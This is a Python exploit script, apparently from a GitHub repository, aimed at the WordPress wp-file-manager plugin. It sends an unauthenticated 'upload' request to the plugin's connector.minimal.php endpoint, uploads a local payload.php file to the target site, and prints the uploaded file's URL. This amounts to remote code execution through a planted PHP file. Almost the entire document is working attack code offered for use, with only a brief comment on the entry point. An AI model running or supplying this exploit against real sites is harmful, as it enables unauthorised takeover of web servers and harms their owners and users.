 import argparse
import sys
import requests  # python-requests, eg. apt-get install python3-requests
def exploit(url):
    full_url = f'{url}/wp-content/plugins/wp-file-manager/lib/php/' + \
               'connector.minimal.php'
    # Entry point is lib/php/connector.minimal.php, which then loads
    # elFinderConnector from file `lib/php/elFinderConnector.class.php`,
    # which then processes our input
    #
    data = {
        'cmd': 'upload',
        'target': 'l1_',
        'debug': 1,
    }
    files = {
        'upload[0]': open('payload.php', 'rb'),
    }
    print(f"Just do it... URL: {full_url}")
    res = requests.post(full_url, data=data, files=files, verify=False)
    print(res.status_code)
    if res.status_code == requests.codes.ok:
        print("Success!?")
        d = res.json()
        p = d.get('added', [])[0].get('url')
        print(f'{url}{p}')
    else:
        print("fail")
        return 1
    return 0
def main():
    parser = argparse.ArgumentParser()
    parser.add_argument('url', help="Full URL to the WordPress site " +
                                    "with vulnerable plugin")
    args = parser.parse_args()
    if not args.url.startswith('http'):
        raise ValueError(f"Invalid URL: {args.url}")
    return exploit(args.url)
if __name__ == '__main__':
    sys.exit(main())